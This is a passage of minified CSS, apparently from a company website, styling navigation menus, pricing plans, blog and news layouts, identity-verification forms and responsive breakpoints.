1fr;grid-auto-columns:1fr;align-items:stretch;display:grid;position:relative}.layout349_content{flex-direction:column;justify-content:center;align-items:flex-start;height:100vh;display:flex}.background-layer{z-index:-1;width:100vw;height:100vh;position:fixed;inset:0%}.background-layer.background-color-4{background-color:var(--white)}.background-layer.background-color-3{background-color:var(--light-blue)}.background-layer.background-color-2{background-color:var(--white)}.background-layer.background-color-1,.background-layer.background-color-5{background-color:var(--light-blue)}.background-layer.background-color-6{background-color:var(--white)}.layout349_desktop-image-wrapper{flex-direction:column;justify-content:center;align-items:center;height:100vh;display:flex;position:sticky;top:0}.layout349_image{width:100%;position:absolute}.navbar8_dropdown-link-list-left{grid-column-gap:0px;grid-row-gap:1rem;background-color:var(--light-blue);border-radius:1rem;grid-template-rows:max-content auto;grid-template-columns:1fr;grid-auto-columns:1fr;max-width:30rem;display:grid}.navbar8_dropdown-leftcolumn-image{background-image:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/6450e11e62400d9f3a41b4f3_green%20kyc.jpg);background-position:0 0;background-size:cover;flex-direction:row;align-items:stretch;max-width:30rem;padding-top:54%;display:flex}.navbar8_dropdown-leftcolumn-image.is-products-section{background-image:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/644a3fbff3756f2711d8b2b8_book%20a%20demo%20blue.webp)}.navbar8_right-column-usp-text-box{flex-direction:column;justify-content:center;align-items:flex-start;margin-left:.5rem;display:flex}.navbar8_right-column-usps-box{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.navbar8_left-column-text{grid-column-gap:.75rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:flex-start;padding-left:0;padding-right:0;text-decoration:none;display:grid}.navbar5_blog-image{object-fit:cover;border-radius:.875rem;width:100%;height:100%;position:absolute;inset:0%}.navbar5_large-item-content{flex-direction:column;justify-content:flex-start;display:flex}.navbar5_blog-image-wrapper{width:100%;position:relative}.navbar5_blog-image-wrapper.is-rounded{border-radius:1rem}.navbar5_blog-list{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:flex-start;display:grid}.navbar5_dropdown-content-right{border-radius:1rem;flex:1;max-width:30rem;margin-top:10px;margin-bottom:10px;padding-top:0;padding-bottom:0;padding-left:1rem;display:flex;position:relative}.navbar5_blog-item{grid-column-gap:.75rem;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:.25fr 1fr;grid-auto-columns:1fr;padding-top:.5rem;padding-bottom:.5rem;text-decoration:none;display:grid}.navbar8_dropdown-link-list-left-solution{grid-column-gap:0px;grid-row-gap:1rem;background-color:var(--light-blue);border-radius:1rem;grid-template-rows:max-content auto;grid-template-columns:1fr;grid-auto-columns:1fr;max-width:30rem;display:grid}.navbar8_item-text-solutions{flex-direction:column;justify-content:center;align-items:flex-start;padding:1rem;display:flex}.navbar5_dropdown-content-wrapper-blue{background-color:var(--light-blue);border-radius:1rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding:1rem;display:grid}.navbar5_dropdown-content-right-our-values-copy{border-radius:1rem;flex:1;max-width:30rem;margin-top:10px;margin-bottom:10px;padding-top:0;display:flex;position:relative}.navbar8_dropdown-leftcolumn-image-greenkyc{background-image:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/64550edab036d90fd9904553_green%20kyc.svg);background-position:50%;background-size:cover;border-radius:1rem;flex-direction:row;align-items:stretch;max-width:30rem;padding-top:70%;display:flex}.navbar8_dropdown-right-column-image-our-values{background-color:var(--warm-grey);object-fit:contain;background-image:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/637b540a6d55b66817bb93b1_our%20goals.svg);background-position:50% 0;background-size:cover;border-radius:1rem;flex-direction:row;align-items:stretch;padding-top:35%;display:block}.navbar8_right-column-missiion{grid-column-gap:.75rem;background-color:var(--light-blue);border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:flex-start;text-decoration:none;display:grid}.navbar8_dropdown-leftcolumn-use-case-image{background-image:url(https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/642553362f316149721323f5_Property%201%3DVariant2.webp);background-position:0 0;background-size:cover;border-radius:1rem;flex-direction:row;align-items:stretch;max-width:30rem;padding-top:54%;display:flex}.html-embed{display:none}.navbar8_container-opened{background-color:#0000;border:.2px solid #1066ff1c;border-radius:20px;justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:100%;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;display:flex}.icon-embed-xsmall-2{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.icon-embed-xsmall-2.is-orange{color:#f5b042}.margin-top-4{margin-bottom:0;margin-left:0;margin-right:0}.pricing20_feature{align-self:start;display:flex}.pricing20_icon-wrapper{flex:none;align-self:flex-start;margin-right:1rem}.pricing20_feature-list{grid-column-gap:1rem;grid-row-gap:.8rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:.5rem;padding-bottom:.5rem;display:grid}.pricing20_feature-list.is-two-column{grid-template-columns:1fr 1fr}.pricing-litem-box{text-align:center;flex-direction:column;justify-content:space-between;align-items:stretch;width:100%;display:flex}.pricing-list-text-main-box{grid-column-gap:3rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:stretch center;display:grid}.pricing-text-boxes-component{background-color:var(--light-blue);border-radius:50px;flex-direction:column;align-items:center;padding:4rem;display:flex}.navbar8_side-left-link{grid-column-gap:.75rem;grid-row-gap:0px;grid-template-rows:max-content;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:flex-start;max-width:30rem;padding:0 1rem 1rem;text-decoration:none;display:grid}.navbar8_side-left-link:hover{background-color:var(--light-blue);border-radius:10px}.text-style-nav-subheading{font-family:Plus Jakarta Sans;font-size:.8758rem;font-weight:700;line-height:1.3}.text-style-nav-heading{font-family:Plus Jakarta Sans;font-size:1rem;font-weight:700;line-height:1.3}.blog-post4-related_heading-wrapper{grid-column-gap:5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:end;display:grid}.blog-post4-header_image{object-fit:cover;border-radius:2rem;width:100%;height:100%;position:absolute;inset:0%}.blog-post4-related_heading{flex:1}.heading-style-h5-4{font-size:1.5rem;font-weight:700;line-height:1.4}.blog-post4-header_image-wrapper{width:100%;margin-bottom:2rem;margin-left:auto;margin-right:auto;padding-top:40%;position:relative;overflow:hidden}.blog-post4-content_content{margin-bottom:4rem}.blog-post4-content_component{grid-column-gap:5rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr .5fr;grid-auto-columns:1fr;align-items:start;display:block}.blog-post4-content_newsletter{border:1px solid var(--royal-blue);border-radius:1rem;padding:2rem;position:sticky;top:5rem}.blog-post4-related_button-row{flex-wrap:wrap;justify-content:flex-end;align-items:center;display:flex}.blog-post4-related_button-row.mobile-landscape{display:none}.heading-style-h6-3{font-size:1.25rem;font-weight:700;line-height:1.4}.related-blog_list{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;display:grid}.html-embed-2{height:715px}.pricing17_icon-wrapper{flex-direction:column;justify-content:flex-end;align-items:flex-start;margin-bottom:1rem;display:flex}.pricing17_plan{border:1px none var(--black);border-radius:2rem;padding:2rem}.pricing17_plan.is-basic-plan-box{background-color:var(--light-blue)}.pricing17_plan.is-scale-plan-box{background-color:var(--warm-grey)}.pricing17_plan.is-enterprise-plan-box{background-color:var(--black-2);padding-bottom:0}.pricing17_plan.is-enterprise-plan-box.text-color-white{background-color:var(--black);grid-column:span 2}.pricing17_feature{display:flex}.icon-embed-xsmall-3{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.pricing17_feature-icon-wrapper{flex:none;align-self:flex-start;margin-right:1rem}.pricing17_top-right{flex-direction:column;justify-content:space-between;align-items:flex-end;display:flex}.pricing17_component{flex-direction:column;justify-content:center;align-items:stretch;display:flex}.pricing17_divider{background-color:var(--black);width:100%;height:1px;margin-top:2rem;margin-bottom:2rem}.pricing17_divider.is-enterprise-box-divider{background-color:var(--white);margin-top:1rem;margin-bottom:1rem}.pricing17_divider.s-light-blue-divider{background-color:var(--royal-blue)}.pricing17_divider.i-orange-divider{background-color:#f5b042}.pricing17_plans{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto}.pricing17_content{flex-direction:column;justify-content:space-between;height:100%;display:flex}.pricing17_feature-list{grid-column-gap:1.5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:1rem;margin-bottom:2rem;padding-top:.5rem;padding-bottom:.5rem;display:grid}.pricing17_content-top{justify-content:space-between;align-items:stretch;display:flex}.pricing17_content-left{flex-direction:column;justify-content:space-between;display:flex}.heading-style-h4-4{font-size:2rem;font-weight:700;line-height:1.3}.is-smaller-heading{font-size:4rem}.text-span-2,.text-span-3{font-size:1rem}.yellow-nav-button.is-black{color:var(--black)}.news_list{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;display:grid}.news_item{background-color:var(--light-blue);border-radius:2rem;transition:all .3s;transform:translate(0)}.news_item:hover{box-shadow:0 20px 30px -30px var(--royal-blue);transform:translateY(-2%)}.news_item-link{flex-direction:column;justify-content:flex-start;height:100%;text-decoration:none;display:flex}.news_image-wrapper{width:100%;padding-top:66%;position:relative;overflow:hidden}.news_item-content{flex-direction:column;flex:1;justify-content:space-between;padding:1.5rem;display:flex}.news_image{object-fit:cover;border-radius:2rem;width:100%;height:100%;padding:1rem;position:absolute;inset:0%}.news_meta-wrapper{align-items:center;margin-bottom:1rem;display:flex}.news_title-wrapper{margin-bottom:.5rem}.news-post_content-top{justify-content:space-between;align-items:flex-end;width:100%;margin-bottom:2rem;display:flex}.news-post_author-wrapper{align-items:center;display:flex}.news-post_date-wrapper{margin-top:.25rem;display:flex}.news-post-header-image-wrapper{width:100%;margin-bottom:2rem;margin-left:auto;margin-right:auto;padding-top:40%;position:relative;overflow:hidden}.news-post-header_image{object-fit:cover;border-radius:2rem;width:100%;height:100%;position:absolute;inset:0%}.is-news-title{font-size:4rem}.blog-post1-content_content{margin-bottom:4rem}.hubspot-button-container{position:relative}.text-span-4{color:var(--royal-blue)}.search-input{border-radius:500px;margin-bottom:0}.search-result-item{margin-top:1.5rem;margin-bottom:1.5rem}.search{grid-column-gap:1rem;grid-row-gap:1rem;flex:0 auto;grid-template-rows:auto;grid-template-columns:max-content max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:center;margin-bottom:0;display:flex}.search-block-container{flex-direction:column;display:flex}.search-button{background-color:var(--royal-blue);border-radius:500px}.footer4_search-box{grid-column-gap:.75rem;grid-row-gap:0rem;white-space:normal;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:max-content;grid-auto-flow:column;place-items:start;display:grid}.gdpr-footer-container{grid-column-gap:1rem;grid-row-gap:16px;grid-column:span 1;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-end;display:flex}.layout241_component{flex-direction:column;align-items:center;display:flex}.layout241_list{grid-column-gap:3rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start;display:grid}.layout241_item{background-color:var(--warm-grey);border-radius:2rem;flex-direction:column;align-self:stretch;align-items:center;width:100%;padding:2rem}.layout241_item.is-light-blue-background{background-color:var(--light-blue);align-self:stretch}.button-contained{grid-column-gap:0px;grid-row-gap:0px;background-color:#1066ff;border-radius:24px;flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex}.dialog-elements-dialogcontent{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;padding-top:32px;padding-left:24px;padding-right:24px;display:flex}.actions-container{grid-column-gap:12px;grid-row-gap:12px;justify-content:flex-end;align-items:flex-start;width:100%;display:flex}.components-button-large{color:#fff;font-size:15px;font-weight:600;line-height:26px;text-decoration:none}.frame-557{grid-column-gap:10px;grid-row-gap:10px;flex-direction:column;justify-content:flex-start;align-items:flex-start;padding:10px;display:flex}.typography-body-1{color:#050b14f2;letter-spacing:.15px;font-size:16px;font-weight:400;line-height:150%}.dialog-elements-dialogactions{grid-column-gap:8px;grid-row-gap:8px;justify-content:flex-end;align-items:center;width:100%;padding:24px;display:flex}.vectors-wrapper{grid-column-gap:0px;grid-row-gap:0px;object-fit:cover;justify-content:center;align-items:center;width:170px;height:40px;display:flex}.base{grid-column-gap:8px;grid-row-gap:8px;flex:0 auto;justify-content:center;align-items:center;padding:8px 22px;display:flex}.container-2{grid-column-gap:0px;grid-row-gap:0px;object-fit:contain;background-color:#faf5f0;flex-flow:column wrap;justify-content:center;align-items:center;width:auto;max-width:none;height:800px;padding:24px;display:flex}.dialog-2{grid-column-gap:30px;grid-row-gap:30px;background-color:#fff;border-radius:24px;flex-direction:column;justify-content:center;align-items:center;width:100%;max-width:552px;display:flex}.text{color:#050b14f2;text-align:center;letter-spacing:-.5px;font-size:34px;font-weight:600;line-height:123.5%;overflow:visible}.text-field-2{border:1px #000;border-bottom-style:solid}.table{grid-column-gap:0px;grid-row-gap:0px;background-color:#fff;border:1px solid #0000001f;border-radius:16px;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:1306px;height:102px;display:flex}.title-and-contents{grid-column-gap:0px;grid-row-gap:0px;flex-direction:column;justify-content:center;align-items:flex-start;width:100%;display:flex;position:relative}.new-page-2{grid-column-gap:0px;grid-row-gap:0px;background-color:#faf5f0;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex}.contact-form{grid-column-gap:64px;grid-row-gap:64px;background-color:#fff;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;max-width:1297px;height:552px;padding:64px 24px;display:flex}.box{grid-column-gap:0px;grid-row-gap:0px;justify-content:flex-start;align-items:center;width:100%;display:flex}.section-2{grid-column-gap:0px;grid-row-gap:0px;flex-direction:column;flex:0 auto;justify-content:flex-start;align-items:center;width:0%;max-width:none;height:8px;max-height:20px;padding-top:10px;padding-bottom:10px;font-weight:400;display:flex;position:relative}.section-headings{grid-column-gap:0px;grid-row-gap:0px;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;padding:24px;display:flex}.text-field{border:1px solid #fff;border-bottom-color:#000;border-radius:0;width:260px}.start-a-new-person-verification-search-and-verify-a-private-person-1{color:#050b14f2;letter-spacing:undefinedundefined;font-size:16px;font-weight:400;line-height:150%}.start-a-new-person-verification-search-and-verify-a-private-person-0{color:#050b14f2;letter-spacing:undefinedundefined;font-size:20px;font-weight:600;line-height:160%}.navbarcontainer{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;width:100%;max-width:1200px;display:flex}.vectors-wrapper-3{grid-column-gap:0px;grid-row-gap:0px;flex:0 auto;justify-content:center;align-items:center;height:40px;display:flex;position:absolute;top:24px;left:24px}.navbar-logo-left{grid-column-gap:0px;grid-row-gap:0px;background-color:#fff;justify-content:center;align-items:flex-start;width:100%;height:90px;padding-left:24px;padding-right:24px;display:flex;position:relative}.navbar-content{justify-content:space-between;align-items:center;width:100%;max-width:1200px;display:flex}.success-message{background-color:#faf5f1;border-radius:20px}.vectors-wrapper-2{grid-column-gap:0px;grid-row-gap:0px;object-fit:cover;justify-content:center;align-items:center;width:97px;height:24px;display:flex;position:absolute;top:24px;left:23px}.container-3{grid-column-gap:40px;grid-row-gap:40px;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;max-width:1200px;display:flex}.submit-button{text-align:center;margin-left:auto;margin-right:auto;display:inline;position:static}.text-field-3{border:1px solid #fff;border-bottom-color:#000;border-radius:0;width:260px}.text-field-4{border:1px #000;border-bottom-style:solid}.start-a-new-person-verification-search-and-verify-a-private-person-2{color:#050b14f2;letter-spacing:undefinedundefined;font-size:20px;font-weight:600;line-height:160%}.vectors-wrapper-4{grid-column-gap:0px;grid-row-gap:0px;flex:0 auto;justify-content:center;align-items:center;height:40px;display:flex;position:absolute;top:24px;left:24px}.text-field-5{border:1px #000;border-bottom-style:solid}.vectors-wrapper-5{grid-column-gap:0px;grid-row-gap:0px;object-fit:cover;justify-content:center;align-items:center;width:97px;height:24px;display:flex;position:absolute;top:24px;left:23px}.div-block-7{justify-content:flex-start;display:flex}.link-2{color:var(--royal-blue);font-style:normal;text-decoration:underline}.link-4{font-style:normal;text-decoration:none}.link-5,.link-6,.link-7{color:var(--royal-blue);font-style:normal;text-decoration:underline}.link-10,.link-11,.link-12,.link-13{font-style:normal}.link-14,.link-15,.link-16,.link-17,.link-18,.link-19,.link-20,.link-21,.link-22,.link-23,.link-24,.link-25,.link-26{color:var(--royal-blue);font-style:normal;text-decoration:underline}.link-27{color:var(--royal-blue);text-decoration:underline}.link-28,.link-29{color:var(--royal-blue);font-style:normal;text-decoration:underline}.link-30,.link-31,.link-32,.link-33{color:var(--royal-blue);text-decoration:underline}.text-span-5{color:var(--royal-blue)}.link-35,.link-36,.link-37,.link-38,.link-39,.link-40,.link-41,.link-42,.link-43,.link-44,.link-45,.link-46,.link-47,.link-48,.link-49,.link-50,.link-51,.link-52,.link-53,.link-54{color:var(--royal-blue);text-decoration:underline}.bold-text-2{color:var(--royal-blue)}.heading-13,.link-55{font-family:Plusjakartasans,sans-serif}.link-56,.link-57{color:var(--royal-blue);text-decoration:underline}.content-wrap{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;display:flex}.link-text{display:none}@media screen and (max-width:991px){h1{font-size:3.25rem}h2{font-size:2.75rem}h3{font-size:2.25rem}h4{font-size:1.75rem}.hide-tablet{display:none}.container-large{padding-bottom:0}.margin-large{margin:2.5rem}.margin-xlarge{margin:3.5rem}.margin-xxlarge{margin:4.5rem}.padding-xxlarge{padding:4.5rem}.padding-huge{padding:5rem}.padding-xhuge{padding:6rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-vertical{margin-left:0;margin-right:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.heading-style-h2{font-size:2.75rem}.heading-style-h1{font-size:3.25rem}.button.is-icon.navbar_tablet-menu-button{background-color:var(--royal-blue);display:flex}.heading-style-h4{font-size:1.75rem}.heading-style-h3{font-size:2.25rem}.padding-section-medium{padding-top:4rem;padding-bottom:4rem}.padding-section-large{padding-top:6rem;padding-bottom:6rem}.padding-section-large.is-home-page{padding-top:7rem;padding-bottom:7rem}.navbar_container{grid-auto-columns:1fr;display:grid}.navbar_tablet-menu-button{width:100%;margin-top:1.5rem;margin-left:0;margin-right:0;display:inline-block}.navbar_menu-button{margin-left:-.5rem;padding:0}.navbar_menu-button.w--open{background-color:#0000}.menu-icon3_line-top,.menu-icon3_line-bottom{background-color:var(--black);width:24px;height:2px;padding-bottom:0;padding-right:0}.navbar_logo-link-menu{float:none;margin-top:2.5rem;margin-bottom:2rem;display:flex;position:static}.navbar_menu{z-index:1;background-color:var(--white);-webkit-text-fill-color:inherit;background-clip:border-box;border-right:1px solid #000;flex-direction:column;justify-content:center;width:80vw;height:100vh;margin-left:0;padding-bottom:5rem;padding-left:5vw;padding-right:5vw;display:block;position:absolute;inset:0% auto 0% 0%;overflow:auto}.navbar_component.is-mobile-nav{z-index:999}.navbar_link{padding:.75rem 0;font-size:1.125rem;position:static}.navbar_link.hide-desktop{display:block}.navbar_menu-background{z-index:0;background-color:#00000080;width:100vw;height:100vh;padding-bottom:0;padding-right:0;display:none;position:absolute;inset:0%}.menu-icon3{flex-direction:column;justify-content:center;align-items:center;width:48px;height:48px;margin-right:-.5px;padding-bottom:0;padding-right:0;display:flex}.menu-icon3_line-middle{background-color:var(--black);justify-content:center;align-items:center;width:24px;height:2px;margin-top:6px;margin-bottom:6px;padding-bottom:0;padding-right:0;display:flex}.footer4_bottom-wrapper{grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:max-content;justify-content:space-around}.footer4_top-wrapper{grid-column-gap:4vw;grid-row-gap:3rem;grid-template-columns:1fr;justify-content:center;justify-items:center}.is-dark-text.is-smaller-hero-heading{font-size:2.75rem}.half-image-half-text_image-wrapper{justify-self:center}.half-image-half-text_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.short-cta_button-row{flex:none}.short-cta_component{grid-column-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr;padding-top:3rem;padding-bottom:3rem}.short-cta_content{margin-right:3rem}.solutions_component{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-columns:1fr}.our-solution-image{height:25rem}.how-it-works_component{grid-column-gap:3rem;grid-template-columns:1fr 1fr;grid-auto-flow:row;min-height:auto}.why-togggle_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.why-togggle_item-list{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-columns:1fr}.left-column{padding-top:1rem}.cta_component{grid-column-gap:3rem;grid-template-columns:1fr;justify-items:center;padding-left:3rem;padding-right:3rem}.cta_content{margin-right:3rem}.top-gradient{inset:-18% 0% auto}.gradient-why-togggle{inset:0% 0% auto}.company-top_component{grid-template-columns:1fr}.company-top-inner{height:25rem}.our-values_item-content-top{padding-top:7rem;padding-bottom:7rem}.our-values_heading{margin-right:3rem}.our-values_mask{width:50%}.our-values_heading-wrapper{grid-column-gap:3rem}.our-values_component{padding-left:0;padding-right:0}.our-values_button-row{flex:none}.padding-section-large-2{padding-top:6rem;padding-bottom:6rem}.our-goals_card-large-content{padding:4rem}.our-goals_row{grid-template-columns:1fr}.our-locations_component{grid-column-gap:3rem;grid-row-gap:4rem}.paragraph-3{margin-bottom:24px;font-size:15px;line-height:18px}.table7_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row}.table7_header-row,.table7_item{min-width:72rem}.privacy-table{grid-template-columns:minmax(10%,.25fr) 1fr 1fr}.heading-12{margin-bottom:24px;font-size:24px;line-height:27px}.paragraph-2{margin-bottom:12px;font-size:15px;line-height:18px}.our-mission-image{height:25rem}.blog_list{grid-template-columns:1fr}.career_component{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-columns:1fr}.statement_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.statement-box-bottom{padding-left:3rem;padding-right:3rem}.blog59_heading{margin-right:3rem}.blog59_button-row{flex:none}.blog59_list{grid-column-gap:2rem;grid-template-columns:1fr 1fr}.blog59_heading-wrapper{grid-column-gap:3rem}.whatisiod_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.kyciod_list{grid-column-gap:2rem}.kyciod_component{grid-column-gap:3rem;grid-row-gap:1rem;grid-template-columns:1fr}.applications_component{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-columns:1fr 1fr}.layout220_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.header18_content-wrapper{grid-column-gap:3rem;grid-row-gap:2rem}.header101_card{min-height:25rem}.layout396_row{grid-template-columns:1fr}.faq9_item{grid-column-gap:3rem;grid-row-gap:4rem}.layout396full_row{grid-template-columns:1fr}.layout396_card-content-full-widt{padding:3rem}.header1_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.layout192_image-wrapper{order:9999}.layout192_component{grid-column-gap:3rem;grid-template:".""."/1fr;grid-auto-flow:row;min-height:auto}.layout3_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.multi-text_component{grid-column-gap:3rem;grid-row-gap:4rem}.layout121_component{grid-column-gap:3rem;grid-row-gap:2rem;grid-template-columns:1fr}.layout121_timeline-step{grid-column-gap:24px}.layout397_row{grid-template-columns:1fr}.menu-icon_line-top,.menu-icon_line-bottom{background-color:var(--black);width:24px;height:2px;padding-bottom:0;padding-right:0}.navbar7_bottom-bar-left{margin-bottom:1rem}.menu-icon_line-middle{background-color:var(--black);justify-content:center;align-items:center;width:24px;height:2px;margin-top:6px;margin-bottom:6px;padding-bottom:0;padding-right:0;display:flex}.dropdown-icon{margin-top:0;margin-bottom:0;margin-right:0;inset:auto 0% auto auto}.navbar7_bottom-bar{border-radius:20px;flex-direction:column;align-items:stretch;margin-bottom:1.5rem;padding:1.5rem}.navbar7_bottom-bar.hide-tablet{display:block}.menu-icon{flex-direction:column;justify-content:center;align-items:center;width:48px;height:48px;margin-right:-.5rem;padding-bottom:0;padding-right:0;display:flex}.menu-icon_line-middle-inner{width:4px;height:0;padding-bottom:0;padding-right:0}.navbar8_dropdown-link-list{grid-template-rows:max-content max-content}.navbar8_dropdown-link{padding-right:.5rem}.navbar8_dropdown-content-right{max-width:none;margin-bottom:.5rem;padding:0}.navbar8_dropdown-content-wrapper.z-index-1{margin-top:0;margin-bottom:0;padding-top:2rem;padding-bottom:2rem}.navbar8_dropdown-list{position:relative;overflow:hidden}.navbar8_dropdown-list.w--open{border-style:none;align-items:flex-start;padding:0 0 0;position:relative;top:0}.navbar8_menu-button.w--open{background-color:#0000}.navbar8_menu-right{flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:stretch;margin-top:1.5rem}.navbar8_dropdown-content-left{grid-column-gap:1rem;padding-left:0;padding-right:0}.navbar8_menu{background-color:var(--white);-webkit-text-fill-color:inherit;background-clip:border-box;border-bottom:1px solid #000;align-items:flex-start;height:100dvh;margin-left:0;padding:1rem 5% 6.5rem;transition:height .5s;position:absolute;overflow:auto}.navbar8_dropdown-toggle{align-items:center;padding-top:.75rem;padding-bottom:.75rem;padding-left:0;font-size:1.125rem;display:flex}.navbar8_menu-dropdown{width:100%}.navbar8_link{width:auto;padding:.75rem 0;font-size:1.125rem}.navbar8_dropdown-content{flex-direction:column}.layout349_mobile-image{position:static}.layout349_mobile-image-wrapper{margin-top:3rem;display:block}.layout349_component{grid-column-gap:3rem;grid-template-columns:1fr;grid-auto-flow:row}.layout349_content{height:auto;padding-top:3rem;padding-bottom:3rem}.layout349_desktop-image-wrapper{display:none}.navbar5_large-item-content,.navbar5_blog-list{width:100%}.navbar5_dropdown-content-right{align-items:flex-start;max-width:none;padding:0}.navbar5_blog-item{width:100%}.navbar5_dropdown-content-wrapper-blue{grid-row-gap:1rem;grid-template-rows:auto auto;width:100%;padding-left:2rem;padding-right:2rem}.navbar5_dropdown-content-right-our-values-copy{align-items:flex-start;max-width:none;padding:0}.margin-top-4{margin-bottom:0;margin-left:0;margin-right:0}.pricing20_feature-list{grid-template-columns:1fr 1fr}.pricing-list-text-main-box{grid-column-gap:2rem;grid-template-columns:1fr}.pricing-text-boxes-component{padding-left:2rem;padding-right:2rem}.navbar8_side-left-link{padding-right:.5rem}.blog-post4-related_heading-wrapper{grid-column-gap:3rem}.blog-post4-related_heading{margin-right:3rem}.blog-post4-header_image-wrapper{margin-bottom:3rem;padding-top:56.25%}.blog-post4-content_content{margin-bottom:3rem}.blog-post4-content_component{grid-row-gap:3rem;grid-template-columns:1fr}.blog-post4-content_newsletter{position:static}.blog-post4-related_button-row{flex:none}.related-blog_list{grid-template-columns:1fr 1fr}.pricing17_plan.is-basic-plan-box,.pricing17_plan.is-scale-plan-box,.pricing17_plan.is-enterprise-plan-box.text-color-white{grid-column:span 2}.pricing17_plans{grid-column-gap:2rem}.heading-style-h4-4{font-size:1.75rem}.news_list{grid-template-columns:1fr 1fr}.is-news-title{font-size:3rem}.blog-post1-content_content{margin-bottom:3rem}.layout241_list{grid-column-gap:2rem;grid-template-columns:1fr}.navbar-logo-left{padding-right:0}}@media screen and (max-width:767px){h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.5rem}h4{font-size:1.5rem;line-height:1.4}h5{font-size:1.25rem}h6{font-size:1.125rem}.hide-mobile-landscape{display:none}.margin-xsmall{margin:.75rem}.margin-small{margin:1.25rem}.margin-medium{margin:1.5rem}.margin-large{margin:2rem}.margin-xlarge{margin:2.5rem}.margin-xxlarge{margin:3rem}.padding-medium{padding:1.5rem}.padding-xxlarge{padding:3rem}.padding-huge{padding:3.5rem}.padding-xhuge{padding:4rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-vertical{margin-left:0;margin-right:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.text-size-medium{font-size:.9rem}.heading-style-h2{font-size:2.25rem}.heading-style-h6{font-size:1.125rem}.heading-style-h5{grid-column:span 2;font-size:1.25rem}.heading-style-h1{font-size:2.5rem}.button.is-icon.is-long-text{font-size:.75rem}.heading-style-h4{font-size:1.5rem;line-height:1.4}.heading-style-h3{font-size:2rem}.text-size-large{font-size:1.125rem}.padding-section-small{padding-top:2rem;padding-bottom:2rem}.padding-section-medium{padding-top:3rem;padding-bottom:3rem}.padding-section-large{padding-top:4rem;padding-bottom:4rem}.navbar_container{grid-template-columns:.75fr max-content 